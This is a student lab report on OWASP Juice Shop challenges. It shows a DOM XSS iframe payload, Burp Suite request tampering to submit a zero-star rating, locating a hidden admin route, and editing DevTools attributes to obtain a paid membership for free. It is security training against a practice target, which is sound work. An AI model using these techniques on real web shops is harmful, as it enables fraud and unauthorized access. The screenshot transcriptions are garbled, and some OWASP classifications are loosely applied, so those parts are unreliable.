# Web Hacking Lab

Name: <u>Eric Wellmaker</u>

#### 1 Overview

This lab utilizes the OWASP Juice Shop project to expose students to discovering web vulnerabilities through use of multiple tools and techniques.

## 1.1 Background

The OWASP Juice Shop is a commerce oriented web application which contains many vulnerabilities of varying difficulty to exploit which align with the OWASP Top 10 vulnerabilities. As is often the case there may be multiple ways to exploit a particular vulnerability. Use of a training ground such as Juice Shop allows an individual to practice with multiple tools or processes in identifying and exploiting vulnerabilities.

## 3.3 Complete the one and two star difficulty tutorials (25pts)

Your first task will be to uncover the Juice Shop scoreboard. This scoreboard will not only provide you feedback on your progress but allow you to launch the tutorials required to complete this section.

One star challenges

Score Board – Find the carefully hidden 'Score Board' page.

DOM XSS – Perform a DOM XSS attack with <iframe src="javascript:alert('xss')">

Bonus Payload - Use the bonus payload <iframe width="100%" height="166" scrolling="no" frameborder="no" allow="autoplay"

src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/771984076&color= %23ff5500&auto\_play=true&hide\_related=false&show\_comments=true&show\_user=true&show\_repos ts=false&show\_teaser=true"></iframe> in the DOM XSS challenge.

Privacy Policy – Read our privacy policy.

Two star challenges

Login Admin – Log in with the administrator's user account

Password Strength – Log in with the administrator's user credentials without previously changing them or applying SQL Injection.

View Basket - View another user's shopping basket

| = 🗕 🚊 OWASP Juic                                            | e Shop                                                                |                                                                                                    |                                 |                            | Q. 😝 Account 🏋 Your Basket 🌐 EN |
|-------------------------------------------------------------|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|----------------------------|---------------------------------|
| Score Board 7%                                              |                                                                       |                                                                                                    |                                 |                            | Coding Score 0%                 |
|                                                             |                                                                       | Show all Show solved Show tutorials only                                                                                                    | 1 Show unavailable              | •                          |                                 |
| Broken Access Control Broken<br>Sensitive Data Exposure Unv | n Anti Automation Broken Authent<br>alidated Redirects Vulnerable Con | ication Cryptographic Issues Improper Input Validation Injection Insecur<br>Inponents XSS XXE Hide all                                                                                                    | e Deserialization Miscellaneous | Security Misconfiguration  | Security through Obscurity      |
|                                                             |                                                                       |                                                                                                    |                                 |                            |                                 |
| Admin Registration                                          | ***                                                                   | Register as a user with administrator privileges.                                                                                                    | Improper Input Validation       |                            | nsolved 📀                       |
| Admin Section                                               | **                                                                    | Access the administration section of the store.                                                                                                    | Broken Access Control           |                            | Insolved 📀                      |
| Bjoern's Favorite Pet                                       | ***                                                                   | Reset the password of Bjoem's OWASP account via the Forgot Password<br>mechanism with the original answer to his security question.                                                                                                    | Broken Authentication           |                            | unsolved                        |
| Bonus Payload                                               | *                                                                     | Use the bonus payload <iframe <br="" height="166" width="100%">scrolling="no" frameborder="no" allow="autoplay"<br/>sre="https://w.soundcloud.com/jlayer/?url=https!3A<br/>//api.soundcloud.com/tracks/7719840766color=%23ff55006</iframe>                                                                                                    | xss                             | Shenanigans                | solved 💿 🐼                      |
| Bonus Payload                                               | *                                                                     | Use the bonus payload <i <br="" frame="" height="166" width="100%">scrolling='no' frameborder='no' allow='autoplay'<br/>scr='http://w.soundcloud.com/bayer/int=htpsia<br/>//api.soundcloud.com/track//719848766color=23175906<br/>auto_play=truebidhe_relatefalsebShow_comments=true6<br/>show user=truebidhey.reposts=falsebShow_teaser=true'&gt; in DOM XSC Schlenge.</i> | XSS<br>he                       | Shenanigans<br>Tutorial    | Solved 💿 📀                      |
| Bully Chatbot                                               | *                                                                     | Receive a coupon code from the support chatbot.                                                                                                    | Miscellaneous                   | Brute Force<br>Shenanigans | unsolved                        |
| CAPTCHA Bypass                                              | ***                                                                   | Submit 10 or more customer feedbacks within 20 seconds.                                                                                                    | Broken Anti Automation          |                            | • unsolved                      |
| CSRF                                                        | ***                                                                   | Change the name of a user by performing Cross-Site Request Forgery from<br>another origin.                                                                                                    | Broken Access Control           |                            |                                 |
| Confidential Document                                       | *                                                                     | Access a confidential document.                                                                                                    | Sensitive Data Exposure         | Good for Demos             | unsolved                        |
| DOM XSS                                                     | *                                                                     | Perform a DOM XSS attack with <iframe <="" src="javascript:alert(`xss`)" td=""><td></td><td>Good for Demos<br/>Tutorial</td><td>solved Q 📀</td></iframe>                                                                                                    |                                 | Good for Demos<br>Tutorial | solved Q 📀                      |

| Login Admin                                                                                                    | **                                    | Log in with the administrator's user account.                                                                                                    | Injection                                                                                                    | Good for Demos<br>Tutorial                                                                                                    | solved 💿 🐼                                                                                                    |
|----------------------------------------------------------------------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Login Amy                                                                                                    | ***                                   | Log in with Amy's original user credentials. (This could take 93.83 billion trillion<br>trillion centuries to brute force, but luckily she did not read the "One Important<br>Final Note")                                                                                                    | n<br>t Sensitive Data Exposure                                                                                                    |                                                                                                    | unsolved                                                                                                    |
| Login Bender                                                                                                    | ***                                   | Log in with Bender's user account.                                                                                                    | Injection                                                                                                    |                                                                                                    | 🛄 unsolved 🛛 📀 📀                                                                                                    |
| Login Jim                                                                                                    | ***                                   | Log in with Jim's user account.                                                                                                    | Injection                                                                                                    |                                                                                                    | 🚺 unsolved 🛛 🔕 🐼                                                                                                    |
| Login MC SafeSearch                                                                                                    | **                                    | Log in with MC SafeSearch's original user credentials without applying SQL<br>Injection or any other bypass.                                                                                                    | Sensitive Data Exposure                                                                                                    | OSINT<br>Shenanigans                                                                                                    | • unsolved                                                                                                    |
| Manipulate Basket                                                                                                    | ***                                   | Put an additional product into another user's shopping basket.                                                                                                    | Broken Access Control                                                                                                    |                                                                                                    | unsolved                                                                                                    |
| Mass Dispel                                                                                                    | *                                     | Close multiple "Challenge solved"-notifications in one go.                                                                                                    | Miscellaneous                                                                                                    |                                                                                                    | nsolved •                                                                                                    |
| Meta Geo Stalking                                                                                                    | **                                    | Determine the answer to John's security question by looking at an upload of<br>him to the Photo Wall and use it to reset his password via the Forgot Password<br>mechanism.                                                                                                    | Sensitive Data Exposure                                                                                                    |                                                                                                    | a unsolved                                                                                                    |
| Missing Encoding                                                                                                    | *                                     | Retrieve the photo of Bjoern's cat in "melee combat-mode".                                                                                                    | Improper Input Validation                                                                                                    |                                                                                                    | 1 unsolved                                                                                                    |
| Outdated Allowlist                                                                                                    | *                                     | Let us redirect you to one of our crypto currency addresses which are not<br>promoted any longer.                                                                                                    | Unvalidated Redirects                                                                                                    |                                                                                                    | unsolved                                                                                                    |
| Password Strength                                                                                                    | **                                    | Log in with the administrator's user credentials without previously changing them or applying SQL Injection.                                                                                                    | Broken Authentication                                                                                                    | Brute Force<br>Tutorial                                                                                                    | solved                                                                                                    |
| Payback Time                                                                                                    | ***                                   | Place an order that makes you rich.                                                                                                    | Improper Input Validation                                                                                                    |                                                                                                    | unsolved                                                                                                    |
|                                                                                                    |                                       |                                                                                                    |                                                                                                    | Good Practice                                                                                                    |                                                                                                    |
|                                                                                                    |                                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Privacy Policy                                                                                                    | *                                     | Read our privacy policy.                                                                                                    | Miscellaneous                                                                                                    | Good for Demos                                                                                                    | solved                                                                                                    |
| Privacy Policy<br>Privacy Policy                                                                                                    | *                                     | Read our privacy policy.<br>Read our privacy policy.                                                                                                    | Miscellaneous<br>Miscellaneous                                                                                                    | Good for Demos<br>Good for Demos<br>Tutorial                                                                                                    | solved                                                                                                    |
| Privacy Policy<br>Privacy Policy<br>Privacy Policy Inspection                                                                                                    | *<br>*<br>***                         | Read our privacy policy.<br>Read our privacy policy.<br>Prove that you actually read our privacy policy.                                                                                                    | Miscellaneous<br>Miscellaneous<br>Security through Obscurity                                                                                                    | Good for Demos<br>Good for Demos<br>Tutorial<br>Good for Demos<br>Shenanigans                                                                    | solved                                                                                                    |
| Privacy Policy Privacy Policy Privacy Policy Inspection Product Tampering                                                                                                    | *<br>*<br>***<br>***                  | Read our privacy policy.  Read our privacy policy.  Prove that you actually read our privacy policy.  Change the href of the link within the OWASP SSL Advanced Forensic Tool (O Saft) product description into https://wwasp.slack.com.                                                                                                    | Miscellaneous<br>Miscellaneous<br>Security through Obscurity<br>Broken Access Control                                                                                                    | Good for Demos<br>Good for Demos<br>Tutorial<br>Good for Demos<br>Shenanigans                                                                    | Solved<br>Solved                                                                                                    |
| Privacy Policy Privacy Policy Privacy Policy Privacy Policy Inspection Product Tampering Repetitive Registration                                                                                                    | * * * * * * * *                       | Read our privacy policy. Read our privacy policy. Prove that you actually read our privacy policy. Change the href of the link within the OWASP SSL Advanced Forensic Tool (O Saft) product description into <i>https://owasp.slack.com</i> . Follow the DRY principle while registering a user.                                                                                                    | Miscellaneous Miscellaneous Security through Obscurity Broken Access Control Improper Input Validation                                                                                                    | Good for Demos<br>Good for Demos<br>Tutorial<br>Good for Demos<br>Shenanigans                                                                    | Solved<br>Solved<br>Unsolved<br>Unsolved<br>Unsolved<br>Unsolved                                                                                                    |
| Privacy Policy Privacy Policy Privacy Policy Privacy Policy Inspection Product Tampering Repetitive Registration Reset Jim's Password                                                                                             | * * * * * * * * * * *                 | Read our privacy policy.  Read our privacy policy.  Prove that you actually read our privacy policy.  Change the href of the link within the OWASP SSL Advanced Forensic Tool (O Saft) product description into https://owasp.slack.com. Follow the DRY principle while registering a user.  Reset jim's password via the Forgot Password mechanism with the original answer to his security question.                                                                                                    | Miscellaneous Miscellaneous Security through Obscurity Broken Access Control Improper Input Validation Broken Authentication                                                                                                    | Good for Demos<br>Good for Demos<br>Tutorial<br>Good for Demos<br>Shenanigans<br>OSINT                                                           | solved     solved     unsolved     unsolved     unsolved     unsolved     unsolved     unsolved     unsolved     unsolved     unsolved     unsolved                                                                                                    |
| Privacy Policy Privacy Policy Privacy Policy Privacy Policy Inspection Product Tampering Repetitive Registration Reset Jim's Password Score Board                                                                                 | * * * * * * * * * * *                 | Read our privacy policy.  Read our privacy policy.  Prove that you actually read our privacy policy.  Change the href of the link within the OWASP SSL Advanced Forensic Tool (O Saft) product description into https://owasp.slack.com.  Follow the DRY principle while registering a user.  Reaset jim's password via the Forgot Fassword mechanism with the original answer to his security question.  Find the carefully hidden 'Score Board' page.                                                                                                    | Miscellaneous<br>Miscellaneous<br>Security through Obscurity<br>Broken Access Control<br>Improper Input Validation<br>Broken Authentication<br>Miscellaneous                                                                                                    | Good for Demos<br>Good for Demos<br>Tutorial<br>Good for Demos<br>Shenanigans<br>OsikrT<br>Code Analysis<br>Tutorial                             | Solved<br>Solved<br>Unsolved<br>Unsolved<br>Unsolved<br>Unsolved<br>Unsolved<br>Unsolved<br>Unsolved<br>Unsolved                                                                                                    |
| Privacy Policy Privacy Policy Privacy Policy Privacy Policy Inspection Product Tampering Repetitive Registration Reset Jim's Password Score Board Security Policy                                                                 | * * * * * * * * * * * * * * * * * * * | Read our privacy policy.         Read our privacy policy.         Prove that you actually read our privacy policy.         Change the href of the link within the OWASP SSL Advanced Forensic Tool (O Saft) product description into https://wwasp.slack.com.         Follow the DRY principle while registering a user.         Reset jim's password via the Forget Password mechanism with the original answer to his security question.         Find the carefully hidden "Score Board" page.         Behave like any "white-hat" should before getting into the action.                                                                                                    | Miscellaneous           Miscellaneous           Security through Obscurity           Broken Access Control           Improper Input Validation           Broken Authentication           Miscellaneous           Miscellaneous                                                                                                    | Good for Demos<br>Good for Demos<br>Tutorial<br>Good for Demos<br>Shenanigans<br>OSINT<br>Code Analysis<br>Tutorial<br>Good Practice             | Solved<br>Solved<br>Solved<br>Solved<br>Solved<br>Solved<br>Solved<br>Solved<br>Solved                                                                                                    |
| Privacy Policy Privacy Policy Privacy Policy Privacy Policy Inspection Product Tampering Repetitive Registration Reset Jim's Password Score Board Security Policy Upload Size                                                     | * * * * * * * * * * * * * * * * * * * | Read our privacy policy.         Read our privacy policy.         Prove that you actually read our privacy policy.         Change the href of the link within the OWASP SSL Advanced Forensic Tool (O Saft) product description into https://wasp.sback.com.         Follow the DRY principle while registering a user.         Reset jim's password via the Forget Password mechanism with the original answer to his security question.         Find the carefully hidden "Score Board" page.         Behave like any "white-hat" should before getting into the action.         Upload a file larger than 100 k8.                                                                                                    | Miscellaneous           Miscellaneous           Security through Obscurity           Broken Access Control           Improper Input Validation           Broken Authentication           Miscellaneous           Miscellaneous           Miscellaneous                                                                                                    | Good for Demos<br>Good for Demos<br>Tutorial<br>Good for Demos<br>Shenanigans<br>OSINT<br>Code Analysis<br>Tutorial<br>Good Practice             | Solved<br>Solved<br>Solved<br>Solved<br>Solved<br>Solved<br>Solved<br>Solved<br>Solved<br>Solved<br>Solved<br>Solved                                                                                                    |
| Privacy Policy Privacy Policy Privacy Policy Inspection Product Tampering Repetitive Registration Reset Jim's Password Score Board Security Policy Upload Size Upload Type                                                        | * * * * * * * * * * * * * * * * * * * | Read our privacy policy.         Prove that you actually read our privacy policy.         Change the href of the link within the OVMSP SSL Advanced Forensic Tool (O<br>Saft) product description into https://owasp.slack.com.         Follow the DRY principle while registering a user.         Reading answord via the Forgot hassword mechanism with the original<br>answer to his security question.         Find the carefully hidden 'Score Board' page.         Behave like any "white-hat" should before getting into the action.         Upload a file larger than 100 kB.         Upload a file that has no .pdf or .zip extension.                                                                                                    | Miscellaneous  Miscellaneous  Security through Obscurity  Broken Access Control  Tmproper Input Validation  Miscellaneous  Miscellaneous  Improper Input Validation                                                                                                    | Good for Demos<br>Good for Demos<br>Tutorial<br>Good for Demos<br>Shenanigans<br>OSINT<br>Code Analysis<br>Tutorial<br>Good Practice             | Solved Solved S                                                                                                    |
| Privacy Policy Privacy Policy Privacy Policy Privacy Policy Inspection Product Tampering Repetitive Registration Reset JIM's Password Security Policy Upload Size Upload Type View Basket                                         | * * * * * * * * * * * * * * * * * * * | Read our privacy policy.         Prove that you actually read our privacy policy.         Change the href of the link within the OWASP SSL Advanced Forensic Tool (O Saft) product description into https://wasp.sback.com.         Follow the DRY principle while registering a user.         Reset jim ty password via the Forgot Password mechanism with the original answer to his security question.         Find the carefully hidden 'Score Board' page.         Behave like any "white-hat" should before getting into the action.         Upload a file that has no .pdf or .zbp extension.         View another user's shopping basket.                                                                                                    | Miscellaneous           Miscellaneous           Security through Obscurity           Broken Access Control           Improper Input Validation           Miscellaneous           Miscellaneous           Miscellaneous           Improper Input Validation           Improper Input Validation           Miscellaneous           Improper Input Validation           Improper Input Validation           Improper Input Validation           Improper Input Validation | Good for Demos Good for Demos Tutoriai Good for Demos Shenanigans OSINT Code Analysis Tutoriai Good for Demos Tutoriai                           | Solved<br>Solved<br>Solved |
| Privacy Policy Privacy Policy Privacy Policy Privacy Policy Inspection Product Tampering Repetitive Registration Reset Jim's Password Score Board Score Board Upload Size Upload Size Upload Type View Basket Visual Geo Stalking | * * * * * * * * * * * * * * * * * * * | Read our privacy policy.         Read our privacy policy.         Prove that you actually read our privacy policy.         Change the href of the link within the OWASP SSL Advanced Forensic Tool (OSaft) product description into https://owasp.slack.com.         Follow the DRY principle while registering a user.         Pesset jim's password via the Forgot Password mechanism with the original answer to his security question.         Find the carefully hidden "Score Board" page.         Behave like any "white-hat" should before getting into the action.         Upload a file larger than 100 k8.         Upload a file that has no .pdf or .zip extension.         View another user's shopping basket.         Determine the answer to Emma's security question by looking at an upload o her to the Photo Wall and use it to reset her password via the Forgot Password | Miscellaneous                                                                                                    | Good for Demos Good for Demos Tutorial Good for Demos Shenanigans OSH/T Code Analysis Tutorial Good Practice Good for Demos Tutorial OSINT OSINT | Solved<br>Solved<br>Solved |

Task 3.4 Complete 'Zero Stars' challenge (one star difficulty) (20 pts)

The Zero Stars challenge if for you to find a way to give a devastating zero-star feedback to the store.

| Tou successibility solved a challenge: Zero Stars (Give a devastating zero-star feedback to the store.)                                                                                                    | x                    |
|----------------------------------------------------------------------------------------------------|----------------------|
| Score Board 7% Coding Score 0%                                                                                                    |                      |
| 4/12       3/12       0/22       0/25       0/18       0/11       Show all       The solution of the solution of the solution of                                                                                                    |                      |
| Broken Access Control Broken Anti Automation Broken Authentication Cryptographic Issues Improper Input Validation Injection<br>Insecure Deserialization Miscellaneous Security Misconfiguration Security through Obscurity Sensitive Data Exposure<br>Unvalidated Redirects Vulnerable Components XSS XXE Hide all                                                                                                    |                      |
| Dankband Target Nuclear Repeater Visiout Repeater Sequencer Decoder Comparer Legger Extender<br>Percept HTTPhany WetSacketshatany Options<br>Course Sequences The Course Sequence Comparer Legger Extender<br>MTTPhany WetSacketshatany Options<br>Course Sequences Course Sequences Comparer Legger Extender<br>Course Sequences Course Sequences Course Course Cou   | v ○ ○ ©<br>* X □ @ : |
| Forward     Drop     Intercept Is on     Action     Open Browser       Pretty     Raw     Hox                                                                                                    | ৹ ⊕                  |
| <pre>1 Post / Post/Reducks/ HTTP/1.1 2 Post/Reducks/ HTTP/1.1 2 Post/Reducks/ HTTP/1.2 2 Post/Reducks/ HTTP/1.2 2 Post/Re</pre> |                      |
| Submit                                                                                                    |                      |

```
"captchaId":10,
"captcha":"17",
"comment":"zero rating (anonymous)",
"rating":0
}
```

To accomplish the zero-feedback rating, I had to utilize another exploit program called Burp Suite. Burp is known for man-in-the middle attacks, so to accomplish giving a "zero rating" I had to open a window inside Burp Suite. From there, I had to intercept the traffic. In the adjacent window for giving customer feedback, I originally gave feedback of 3, then under the Burp intercept forwarding command, I could see the "rating". I altered the rating to a zero, then hit submit, resulting in a zero rating for the exercise.

The OWASP Top Ten category for this type of vulnerability would be A1 (Injection Vulnerability) A5 (Security misconfiguration). Mitigation for the Injection Vulnerability would not be allowing a user to accept untrusted data from another application without first properly validating it. And implement access control mechanisms once and re-use them throughout the application, including minimizing Cross-Origin Resource Sharing (CORS) usage (OWASP TOP10., 2021). The other would be properly configured web browser, security software that would guard against vulnerability attacks and utilizing a segmented application architecture which would protect critical infrastructure components from being accessed in the event of a security breach (Simpson, M., & Antill, N., 2017).

## Task 3.5 Complete 'Admin Section' challenge (two star difficulty) (25 pts)

t.CHM(e Main Thread return t.KtG(i.upgradeToDeluxe()) ♥ ⊕ localhost:3000 🕒 (index) t.TgZ(5, 'span', 13), t.\_uU(6, 'LABEL\_BECOME\_MEMBER'), { } main.js if (2 & o) { JS polyfills is JS runtime.js JS tutorial.js } JS vendor.js 16792 cdnjs.cloudflare.com const fc = function (o) { return { 16798 path: 'administration', component: ua,

The Admin Section challenge is for you to access the administration section of the store.



For this exploit, I right clicked on the mouse and selected the Inspect (Q) option. From there, I navigated over to the Debugger tab and selected JS main.js. To make it easier to read, you click the {} and it will be in a readable script from 1-til the end of the script. From here I did a "control F" and searched for admin and located the path: 'administration'. This is what I needed to complete the question. First, I had to login to the website as an admin, otherwise I would get a 403 error. I substituted the scoreboard for administration, and it redirected me to the admin section of the store where I could view all comments for clients store experience. The OWASP Top Ten category for this type of vulnerability would be A4 (Insecure direct object reference). This is the ability for a programmer to guess names when accessing database records (Simpson, M., & Antill, N., 2017). The recommended mitigation for this vulnerability would be to provide a two-way authentication key to the admin that requests to login with administrator privileges. This way, when a request is sent a secondary email or text message is sent to the registered device of the admin to further authenticate the admin. Another level of protection would be to separate tier layers on the system and network layers depending on the necessary level of usage and the type of data being stored (OWASP TOP10., 2021).

#### Task 3.6 Complete 'Deluxe Fraud' challenge (three star difficulty) (30 pts)

The Deluxe Fraud challenge is for you to obtain a Deluxe Membership without paying for it. You should complete this challenge using your user account (i.e. not an admin or other user) and not user a credit card.

| 5/12<br>2<br>4/12             | 1/22<br>4<br>5              |                                                                                                    | TN_SHOW_ONLY_TUTORIALS                              | 4                           |
|-------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|-----------------------------|
| CATEGORY_BROKEN_ACCESS_CONT   | ROL CATEGORY_BROKEN_ANTI_A  | UTOMATION CATEGORY_BROKEN_AUTHENTICATION CATEGORY_CRYPTOGRA                                                                          | PHIC_ISSUES CATEGORY_IMPROPER_INPUT_VALIDATION CATH | EGORY_INJECTION             |
| CATEGORY_INSECURE_DESERIALIZA | ATION CATEGORY_MISCELLANEOU | S CATEGORY_SECURITY_MISCONFIGURATION CATEGORY_SECURITY_THROUG                                                                        | SH_OBSCURITY CATEGORY_SENSITIVE_DATA_EXPOSURE CATE  | EGORY_UNVALIDATED_REDIRECTS |
| CATEGORY_VULNERABLE_COMPONE   | ENTS CATEGORY_XSS CATEGO    | DRY_XXE BTN_HIDE_ALL                                                                                                    |                                                     |                             |
|                               |                             |                                                                                                    |                                                     |                             |
|                               |                             |                                                                                                    |                                                     |                             |
| LABEL_NAME                    | LABEL_DIFFICULTY            | LABEL_DESCRIPTION                                                                                                    | LABEL_CATEGORY LABEL_TAGS                           | LABEL_STATUS                |
| Admin Registration            | ***                         | Register as a user with administrator privileges.                                                                                    | CATEGORY_IMPROPER_INPUT_VALI                        |                             |
| Bjoern's Favorite Pet         | ***                         | Reset the password of Bjoern's OWASP account via the Forgot Password<br>mechanism with the original answer to his security question. | CATEGORY_BROKEN_AUTHENTICA1 TAG_OSINT               | STATUS_UNSOLVED             |
| CAPTCHA Bypass                | ***                         | Submit 10 or more customer feedbacks within 20 seconds.                                                                              | CATEGORY_BROKEN_ANTI_AUTOM# TAG_BRUTE_FORCE         | STATUS_UNSOLVED             |
| CSRF                          | ***                         | Change the name of a user by performing Cross-Site Request Forgery from<br>another origin.                                           | CATEGORY_BROKEN_ACCESS_CON                          | STATUS_UNSOLVED             |
| Database Schema               | ***                         | Exfiltrate the entire DB schema definition via SQL Injection.                                                                        | CATEGORY_INJECTION                                  | STATUS_UNSOLVED             |
| Deluxe Fraud                  | ***                         | Obtain a Deluxe Membership without paying for it.                                                                                    | CATEGORY_IMPROPER_INPUT_VALI                        | STATUS_SOLVED               |

For the final section, I had to log into my account and click the Label Deluxe Member. From there, I clicked again Lable\_Become\_Member. From here I had to open Burp Suite in an adjacent window to complete the upgrade action. Going back to My\_Payment\_Options, I right clicked Inspect(Q). Clicking the pick an element option, help narrow down the search



The section highlighted in blue is important because it determines whether or not the customer has paid. It is here that I will alter the code by erasing the "mat button-disabled" & "disabled="true" in order

|                    | N                                                                                                    | ly Payr                                                   | ment O                                    | ptions                             |                                      |                       |                                                       |                  |            |                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|-------------------------------------------|------------------------------------|--------------------------------------|-----------------------|-------------------------------------------------------|------------------|------------|----------------------------------------------------------------------------------------------------|
|                    |                                                                                                    | Add new                                                   | card                                      | Add a c                            | redit or del                         | bit card              |                                                       | ~                |            |                                                                                                    |
|                    |                                                                                                    | Pay usinç                                                 | g wallet                                  | w                                  | 'allet Balaı                         | 1ce49.00              | <b>2</b> Pay 49.0                                     | 00=              |            |                                                                                                    |
|                    |                                                                                                    | Add a coi                                                 | upon                                      | Add a c                            | oupon cod                            | e to receive          | discounts                                             | ~                |            |                                                                                                    |
|                    |                                                                                                    | Other pay                                                 | /ment optic                               | ons                                |                                      |                       |                                                       | *                |            |                                                                                                    |
|                    |                                                                                                    | < Back                                                    |                                           |                                    |                                      |                       | > C                                                   | ontinue          |            |                                                                                                    |
| R Elements         | Console                                                                                                    | Sources                                                   | Network                                   | Performance                        | Memory                               | Application           | Security                                              | >>               | <b>0</b> 6 | 1 🌣 :                                                                                              |
|                    | v <b_ngco< td=""><td>ntent-ugb-c</td><td>233&gt;</td><td></td><td></td><td></td><td></td><td></td><td>•</td><td>Styles »</td></b_ngco<>                                                                                                    | ntent-ugb-c                                               | 233>                                      |                                    |                                      |                       |                                                       |                  | •          | Styles »                                                                                           |
|                    | <span< td=""><td>ngcontent-u</td><td>igb-c233 tr</td><td>anslate clas</td><td><mark>s=</mark>"card-tit</td><td>le"&gt;Wallet E</td><td>Balance<td>n&gt;</td><td></td><td>:hov .cls -</td></td></span<>                                                                                                    | ngcontent-u                                               | igb-c233 tr                               | anslate clas                       | <mark>s=</mark> "card-tit            | le">Wallet E          | Balance <td>n&gt;</td> <td></td> <td>:hov .cls -</td> | n>               |            | :hov .cls -                                                                                        |
|                    | <pre> <span< td=""><td>_ngcontent-u<br/>ntent-ugb-c</td><td>ugb-c233 cli<br/>233 fxflex=</td><td>"20%" style</td><td>ation card.<br/>="flex: 1 1</td><td>100%; box-s</td><td>)<br/>izing: bord</td><td>er-box; max-</td><td>width: 2</td><td><pre>element.styl e {    float:         right; }</pre></td></span<></pre>                                                                                                    | _ngcontent-u<br>ntent-ugb-c                               | ugb-c233 cli<br>233 fxflex=               | "20%" style                        | ation card.<br>="flex: 1 1           | 100%; box-s           | )<br>izing: bord                                      | er-box; max-     | width: 2   | <pre>element.styl e {    float:         right; }</pre>                                             |
| 2                  | ▼ <button< td=""><td>ngcontent-</td><td>ugb-c233 ty</td><td>pe="submit"</td><td>color="prin</td><td>nary" mat-ra:<br/>— en</td><td>ised-button</td><td>class="mat-</td><td>focus-indi</td><td>styles.css</td></button<>                                                                                                    | ngcontent-                                                | ugb-c233 ty                               | pe="submit"                        | color="prin                          | nary" mat-ra:<br>— en | ised-button                                           | class="mat-      | focus-indi | styles.css                                                                                         |
